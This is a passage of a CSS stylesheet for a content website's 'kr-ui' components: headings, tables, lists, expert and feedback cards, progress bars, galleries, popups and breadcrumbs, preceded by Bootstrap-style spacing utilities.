adding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pr-xxl-0{padding-right:0!important}.pr-xxl-1{padding-right:.25rem!important}.pr-xxl-2{padding-right:.5rem!important}.pr-xxl-3{padding-right:1rem!important}.pr-xxl-4{padding-right:1.5rem!important}.pr-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pl-xxl-0{padding-left:0!important}.pl-xxl-1{padding-left:.25rem!important}.pl-xxl-2{padding-left:.5rem!important}.pl-xxl-3{padding-left:1rem!important}.pl-xxl-4{padding-left:1.5rem!important}.pl-xxl-5{padding-left:3rem!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}


/*
  Блоки внимания
*/

.toto_attention_block{
  display: flex;
  padding: 20px 10px;
  background: #faf9fb;
  margin: 20px 0px;
  border-radius: 10px;
  align-items: center;
}

.toto_attention_block .toto_attention_block_imgBox{
  height: 50px;
  width: 50px;
  object-fit: cover;
  margin: 0px 20px 0px 10px;
}

.toto_attention_block .toto_attention_block_imgBox img{
  width: 100%;
}

.toto_attention_block .toto_attention_block_text{
  width: fit-content;
  font-size: 16px;
  line-height: 150%;
}


/*
Основное оформление
*/

.kr-ui .kr-default-card-double-slider,
.kr-ui .kr-default-card-triple-slider{
margin-bottom: 20px;
margin-top: 20px;
}

.kr-ui  .kr-card-wide{
margin-bottom: 60px;
}

.kr-ui h1 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 36px;
line-height: 44px;
color: var(--color-title);
}

.kr-ui h2 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 26px;
line-height: 32px;
color: var(--color-title);
}

.kr-ui h3 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 22px;
line-height: 27px;
color: var(--color-title);
}

.kr-ui h4 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 18px;
line-height: 22px;
color: var(--color-title);
}

.kr-ui p {
font-weight: normal;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
margin: 20px 0px;
}

.kr-ui a {
  color: var(--color-ui-link);
  text-decoration: underline;
  font-weight: 600;
}

.kr-ui a:hover {
  color: var(--color-ui-link-hover);
  text-decoration: none;
}

.kr-ui a.kr-card-wide,
.kr-ui a.kr-default-card {
  text-decoration: none;
}

.kr-ui blockquote {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
padding: 30px 75px 30px 80px;
background: var(--color-table-bg-odd);
border-radius: 10px;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
}

.kr-ui blockquote p{
margin: 0px;
padding: 0px;
}

.kr-ui blockquote:before,
.kr-ui blockquote:after {
position: absolute;
display: block;
width: 25px;
height: 18px;
background: url(../img/quote.svg) center/contain no-repeat;
content: "";
}

.kr-ui blockquote:before {
top: 30px;
left: 30px;
}

.kr-ui blockquote:after {
right: 30px;
bottom: 72px;
transform: rotate(180deg);
}

.kr-ui-table {
margin-top: 40px;
}

.kr-ui-table table {
border-collapse: collapse;
width: 100%;
/*border-radius: 10px 10px 0 0;
overflow: hidden;*/
}

.kr-ui-table td {
  position: relative;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 21px 20px 17px;
}

.kr-ui-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-table .kr-ui-table-title:not(:first-child) td {
  border-radius: 0!important;
}

.kr-ui-table td:not(:first-child):before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  background: var(--color-3);
  left: 0;
  top: 0;
  opacity: 0.3;
}

.kr-ui-table .kr-ui-table-title td:before {
  height: calc(100% - 8px);
  top: 4px;
  opacity: 1;
}

.kr-ui-table tr:last-child td::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--color-3);
  left: 0;
  bottom: 0;
  opacity: 0.3;
}

.kr-ui ul,
.kr-ui ol {
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui li {
  position: relative;
  display: block;
  padding-left: 30px;
  font-size: 16px;
  line-height: 150%;
  list-style: none;
  color: var(--color-text);
}

.kr-ui ul li:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  background-color: var(--color-3);
  border-radius: 50%;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui ol {
  counter-reset: liCounter;
}

.kr-ui ol li:before {
  position: absolute;
  top: 0;
  left: 0;
  counter-increment: liCounter;
  content: counter(liCounter);
  display: block;
  color: var(--color-3);
  font-weight: 500;
}

ul.kr-ui-plus li:before,
ul.kr-ui-minus li:before,
ul.kr-ui-check li:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-color: unset;
}

.kr-ui-plus li:before {
  background: url(../img/plus.svg) center/contain no-repeat;
}

.kr-ui-minus li:before {
  background: url(../img/minus.svg) center/contain no-repeat;
}

.kr-ui-check li:before {
  background: url(../img/check.svg) center/contain no-repeat;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui-details {
  margin-top: 40px;
}

.kr-ui-details + .kr-ui-details {
  margin-top: 20px;
}

.kr-ui-details details {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-details details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-details summary {
  position: relative;
  padding: 15px 70px 15px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  list-style: none;
  color: var(--color-title);
  cursor: pointer;
}

.kr-ui-details span {
  position: relative;
  display: block;
}

.kr-ui-details-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transition: transform 0.3s ease;
}

.kr-ui-details svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-details details[open] .kr-ui-details-arrow {
  transform: rotate(180deg) translateY(50%);
}

.kr-ui-details summary:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.3;
  transition: opacity 0.3s ease;
  border-radius: 10px;
}

.kr-ui-details summary:hover:before {
  opacity: 0.6;
}

.kr-ui-details summary::-webkit-details-marker {
  display: none
}

.kr-ui-details details > span {
  padding: 30px 20px;
}

.kr-ui-link {
  margin-top: 20px;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 8px;
  padding-right: 108px;
}

a.kr-ui-link{
  text-decoration: none;
  background: #FFF;
}

.kr-ui-link > * {
  position: relative;
}

.kr-ui-link::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-link-img {
  width: 99px;
  height: 86px;
  display: block;
  object-fit: cover;
  margin-right: 17px;
}

.kr-ui-link-text {
  color: var(--color-text);
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  flex: 1;
  -webkit-flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.kr-ui-link-stars {
  position: absolute;
  top: 13px;
  right: 15px;
  display: inline-block;
}

.kr-ui-link-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transform: rotate(-90deg);
}

.kr-ui-link-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-expert {
  position: relative;
  padding: 20px;
  padding-bottom: 35px;
  margin-top: 20px;
}

.kr-ui-expert > * {
  position: relative;
}

.kr-ui-expert:before {
  width: 100%;
  height: 100%;
  background: var(--gradient-2);
  opacity: 0.1;
  border-radius: 10px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-expert-img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  object-fit: cover;
}

.kr-ui-expert-head {
  min-height: 110px;
  padding-left: 126px;
}

.kr-ui-expert-tag {
  padding: 6px 20px 5px;
  background: var(--gradient-1);
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: var(--desctop-nav-link);
  display: inline-block;
  border-radius: 42px;
}

.kr-ui-expert-name {
  margin-top: 10px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-expert-advanced {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-expert-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 4px;
}

.kr-ui-expert-social-link {
  display: block;
}

.kr-ui-expert-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-expert-social-link svg {
  width: 25px;
  height: 25px;
  fill: var(--color-3);
}

.kr-ui-expert-text {
  margin-top: 20px;
  padding-top: 21px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-text::before {
  width: 100%;
  height: 1px;
  background: var(--color-1);
  opacity: 0.1;
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-feedback {
  margin-top: 40px;
  margin-bottom: 40px;
  padding-left: 80px;
  position: relative;
}

.kr-ui-feedback-img {
  position: absolute;
  width: 60px;
  height: 60px;
  display: block;
  object-fit: cover;
  left: 0;
  top: 0;
  border-radius: 50%;
}

.kr-ui-feedback-text {
  position: relative;
  padding: 15px 20px 15px 25px;
  margin-bottom: 10px;
}

.kr-ui-feedback-text::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.kr-ui-feedback-text svg {
  position: absolute;
  top: 10px;
  left: -10px;
  width: 10px;
  height: 12px;
  fill: var(--color-1);
  opacity: 0.1;
}

.kr-ui-feedback-text > span {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-feedback-info {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-feedback-name {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
}

.kr-ui-feedback-advanced {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-feedback-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-feedback-social-link {
  display: block;
}

.kr-ui-feedback-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-feedback-social-link svg {
  width: 20px;
  height: 20px;
  fill: var(--color-3);
}

/* PROGRESS-BAR */

.kr-ui-progress-box {
  display: -webkit-flex;
  display: flex;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-progress-pie {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  position: relative;
}

.kr-ui-progress-pie-bg {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 0;
  background: #E0E0E0;
  border-radius: 50%;
}

.kr-ui-progress-pie-text {
  width: 72px;
  height: 72px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background: #FFF;
}

.kr-ui-progress-bar-main {
  -webkit-flex: 1;
  flex: 1;
  display: table;
}

.kr-ui-progress-bar-main-inner {
  /*display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;*/
  display: table-row;
}

.kr-ui-progress-bar-main-inner + .kr-ui-progress-bar-main-inner {
  margin-top: 4px;
}

.kr-ui-progress-bar-text {
  padding-right: 20px;
  width: 130px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  white-space: nowrap;
}

.kr-ui-progress-bar-string-box {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.kr-ui-progress-bar-string-box-empty {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: var(--color-1);
  border-radius: 19px;
  opacity: 0.1;
  height: 10px;
}

.kr-ui-progress-bar-string-box-full {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  height: 100%;
  border-radius: 19px;
  height: 10px;
}

.kr-ui-progress-bar-count {
  padding-left: 46px;
  width: 26px;
  text-align: right;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  vertical-align: middle;
}

/* TABLE */
.kr-ui-list-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui-list-table td {
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: normal;
  vertical-align: middle;
  font-size: 14px;
  line-height: 150%;
  min-height: 50px;
  color: var(--color-text);
}

.kr-ui-list-table td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table .kr-opened td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-list-table .kr-opened td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-list-table-details tr:nth-child(4n + 1) td,
.kr-ui-list-table-details tr:nth-child(4n) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table-default tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  padding-top: 12px;
  padding-bottom: 12px;
}

.kr-ui-list-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table td:last-child {
  padding-right: 10px;
}

.kr-ui-list-table-rate-title {
  padding-left: 20px;
}

.kr-ui-list-table-number {
  font-weight: bold;
  padding-left: 20px;
  padding-right: 22px;
  font-size: 18px;
  line-height: 150%;
}

.kr-ui-list-table-title {
  width: 100%;
}

.kr-ui-list-table-title-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-list-table-title-inner img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-row-star {
  margin-left: 10px;
  width: 16px;
  height: 14px;
}

.kr-ui-list-table-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-table-count-grey {
  padding-right: 20px;
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-table-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: relative;
  padding: 0px;
  background: transparent;
  border-radius: 7px;
  height: 34px;
  border: none;
  text-align: center;
  cursor: pointer;
}

a.kr-ui-list-table-btn {
  text-decoration: none;
}

.kr-ui-list-table-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 7px;
  background-color: var(--color-3);
  opacity: 0.3;
}

.kr-ui-list-table-btn-text {
  position: relative;
  padding: 0 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
}

.kr-ui-list-table-btn-arrow {
  display: none;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 30px;
  height: 30px;
}

.kr-ui-list-table-btn-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
  transition: transform 0.3s ease;
}

.kr-opened .kr-ui-list-table-btn-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-list-table-info.kr-hidden {
  display: none;
}

.kr-ui-list-table-info td {
  padding: 10px 20px;
  font-size: 16px;
  line-height: 150%;
  border-radius: 0 0 10px 10px!important;
}

.kr-ui-list-table-info-top {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 10px;
  font-weight: 500;
}

.kr-ui-list-table-info-top img {
  margin-right: 12px;
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-info-top > span {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-table-popup {
  display: none;
}

.kr-ui-list-anchor-item {
  position: relative;
  padding: 20px;
  border-radius: 10px;
  margin-top: 40px;
}

.kr-ui-list-anchor-item > * {
  position: relative;
}

.kr-ui-list-anchor-item + .kr-ui-list-anchor-item {
  margin-top: 40px;
}

.kr-ui-list-anchor-item:nth-child(even):before {
  position:absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--color-table-bg-odd);
  /*background-color: var(--color-3);
  opacity: 0.1;*/
}

.kr-ui-list-anchor-item-topline {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin-bottom: 20px;
}

.kr-ui-list-anchor-item-topline-img {
  display: block;
  margin-right: 10px;
  width: 150px;
  border-radius: 7px;
}

.kr-ui-list-anchor-item-topline-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-anchor-item-topline-main-top {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 10px;
}

.kr-ui-list-anchor-item-topline-main-top-count {
  margin-right: 10px;
  width: 30px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--color-4);
  background-color: var(--color-3);
}

.kr-ui-list-anchor-item-topline-main-top-title {
  -webkit-flex: 1;
  flex: 1;
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.kr-ui-list-anchor-item-topline-main-expert:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 17px;
  background-color: var(--color-3);
  opacity: 0.1;
}

.kr-ui-list-anchor-item-topline-main-expert-text {
  margin-right: 10px;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-star {
  width: 16px;
  height: 14px;
}

.kr-ui-list-anchor-item-topline-main-expert-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-count-grey {
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-anchor-item-topline-main-text {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-text {
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table-title_toto_row{
  text-align: center;
  font-weight: bold;
}

.kr-ui-table-title_toto_row > td{
  font-size: 16px;

  font-weight: bold;

}

.kr-ui-table-title_toto_row > td > div{
  margin: 10px 0px;
  background: var(--color-3);
  color: var(--color-4);
  border-radius:10px !important;
  padding: 10px 10px;
}

.kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n + 1) td, .kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n) td{
  background: none;
}

.fancybox-bg {
  background: transparent;
}

body .fancybox-container.fancybox-is-open {
  background-color: rgba(45, 45, 45, 0.3);
  backdrop-filter: blur(5px);
}

.kr-ui-popup {
  padding: 20px 10px 30px 20px;
  border-radius: 10px;
  position: relative;
  /*overflow: hidden;*/
  overflow: visible;
  max-height: 90vh;
  width: 921px;
  max-width: calc(100vw - 40px);
}

.kr-ui-popup ::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}

.kr-ui-popup ::-webkit-scrollbar-thumb {
  background: var(--color-3);
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.kr-ui-popup ::-webkit-scrollbar-track {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #EAEAEA;
}

.kr-ui-popup.fancybox-content {
  display: -webkit-inline-flex!important;
  display: inline-flex!important;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-popup-content {
  overflow: auto;
  /*height: 100%;*/
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-popup-close {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  top: 0;
  right: -35px;
  cursor: pointer;
}

.kr-ui-popup-close svg {
  width: 25px;
  height: 25px;
  fill: var(--color-4);
}

.kr-ui-popup-close-mobile {
  display: none;
}

.kr-ui-popup-content .kr-ui-list-anchor-item {
  padding: 0;
  margin: 0;
  padding-right: 8px;
}

.sidebar_themeItem{
  margin-bottom: 40px;
}

.toto_paddinglr10{
  padding-right: 10px;
  padding-left: 10px;
}

/* Gallery */
.kr-ui-gallery-box {
  margin: 40px 0px;
  border: 3px solid var(--color-table-bg-odd);
  border-radius: 10px;
}

.kr-ui-gallery-title {
  font-weight: bold;
  text-align: center;
  padding: 15px 20px;
  background-color: var(--color-table-bg-odd);
  font-size: 14px;
  border-radius: 0px 0px 10px 10px;
  color: var(--color-text);
}

.kr-ui-gallery-title-top {
  border-radius: 10px 10px 0 0;
}

.kr-ui-gallery-title-bottom {
  border-radius: 0 0 10px 10px;
}

.kr-ui-gallery-list-simple {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-link {
  display: block;
}

.kr-ui-gallery-list-simple-link-img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.kr-ui-gallery-list-simple-slider {
  overflow: visible;
}

.kr-ui-gallery-list-simple-slider-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-slider-link {
  height: unset;
}

.kr-ui-gallery-list-simple-text {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-text-link-outer {
  padding: 10px;
}

.kr-ui-gallery-list-simple-text-link {
  display: block;
  text-decoration: none;
}

.kr-ui-gallery-list-simple-text-link-img {
  display: block;
  width: 100%;
  /*height: 200px;*/
  object-fit: cover;
}

.kr-ui-gallery-list-simple-text-link-text {
  padding: 10px 10px;
  font-size: 14px;
  text-align: center;
  color: var(--color-text);
}

/* Gallery-slider */
.kr-ui-gallery-list-slider-item {
  width: 250px;
}

.kr-ui-gallery-list-slider-item a {
  display: block;
}

.kr-ui-gallery-list-slider-item img {
  height: 300px;
  width: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-slider-text {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

.kr-ui-gallery-list-slider .swiper-button-next,
.kr-ui-gallery-list-slider .swiper-button-prev {
  background: var(--color-4);
  width: 30px;
  height: 30px;
  border-radius: 30px;
}

.kr-ui-gallery-list-slider .swiper-button-next:after,
.kr-ui-gallery-list-slider .swiper-button-prev:after {
  font-size: 10px;
  color: var(--color-3);
}

.kr-ui-gallery-list-double-slider-thumb-box {
  height: 600px;
}

.kr-ui-gallery-list-double-slider {
  height: 80%;
  width: 100%;
}

.kr-ui-gallery-list-double-slider-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-double-slider-thumb {
  height: 20%;
  width: 100%;
  padding: 10px 0;
}

.kr-ui-gallery-list-double-slider-thumb-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide {
  opacity: 0.4;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.kr-ui-gallery-list-double-slider-thumb-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

/* Gallery hidden */
.kr-ui-gallery-hidden-box {
  margin: 20px -2px;
}

.kr-ui-gallery-hidden-box-horisontal {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(2) {
  width: 50%;
  height: 280px;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(3),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
  width: 33.33%;
  height: 150px;
}

.kr-ui-gallery-hidden-box-vertical {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(1) {
  width: 70%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(2),
.kr-ui-gallery-hidden-box-vertical a:nth-child(3),
.kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
  width: 30%;
  height: 142px;
}

.kr-ui-gallery-hidden-box a {
  padding: 2px;
  transition: filter 0.3s ease;
  display: block;
  position: relative;
}

.kr-ui-gallery-hidden-box a:hover {
  filter: brightness(1.1);
}

.kr-ui-gallery-hidden-box a::before {
  position: absolute;
  display: block;
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  left: 2px;
  top: 2px;
  box-shadow: inset 0 2px 11px rgb(0 0 0 /10%);
}

.kr-ui-gallery-hidden-box a.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 40px;
  text-align: center;
}

.kr-ui-gallery-hidden-box-horisontal a.kr-last-visible::after {
  line-height: 150px;
}

.kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
  line-height: 142px;
}

.kr-ui-gallery-hidden-box a.kr-hidden-photo {
  display: none;
}

.kr-ui-gallery-hidden-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* INNER HEAD */

.kr-ui-header {
  margin-bottom: 20px;
}

.kr-breadkrumbs {
  display: -webkit-flex;
  display: flex;
  margin-top: 20px;
}

.kr-breadkrumbs span {
  position: relative;
}

.kr-breadkrumbs span + span {
  margin-left: 24px;
}

.kr-breadkrumbs>span:not(:last-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
